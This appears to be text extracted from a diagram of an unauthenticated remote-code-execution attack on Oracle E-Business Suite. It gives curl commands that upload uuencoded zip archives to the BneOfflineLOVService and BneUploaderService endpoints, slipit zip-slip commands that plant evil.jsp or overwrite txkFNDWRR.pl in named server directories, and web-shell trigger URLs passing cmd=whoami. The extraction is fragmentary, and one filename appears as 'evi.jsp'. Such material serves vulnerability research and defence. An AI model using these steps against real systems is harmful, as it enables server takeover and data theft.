 JSP File Deployment

unauthenticated attacker with network access
Payload Delivery: POST Request

$ curl http://$host/OA_HTML/BneOfflineLOVService?bne:uueupload=true
-F upload=@evil.uue

JAVA

evil.jsp

zip

ZIP

evil.zip

uuencode

evil.uue

ORACLE ORACLE

write

JAVA

evil.jsp

directory: /u01/install/APPS/fs1/FMW_Home/Oracle_EBS-app1/applications/forms/forms/

RCE

slipit --overwrite --separator '/' --depth 5 --prefix '/FMW_Home/Oracle_EBS-app1/applications/forms/forms/' evil.zip evi.jsp

Shell URL: curl http://$host/forms/evil.jsp?cmd=whoami

Triggering Payload: GET Request

Perl File Deployment

unauthenticated attacker with network access
Payload Delivery: POST Request

$ curl http://$host/OA_HTML/BneUploaderService?bne:uueupload=true
-F upload=@evil.uue

txkFNDWRR.pl

zip

ZIP

txkFNDWRR.zip

uuencode

evil.uue

ORACLE ORACLE

write

txkFNDWRR.pl

directory: /u01/install/APPS/fs1/FMW_Home/Oracle_EBS-app1/common/scripts/

RCE

slipit --overwrite --separator '/' --depth 5 --prefix
' /FMW_Home/Oracle_EBS-app1/common/scripts/' txkFNDWRR.zip txkFNDWRR.pl

Shell URL: curl http://$host//OA_CGI/FNDWRR.exe?cmd=whoami

Triggering Payload: GET Request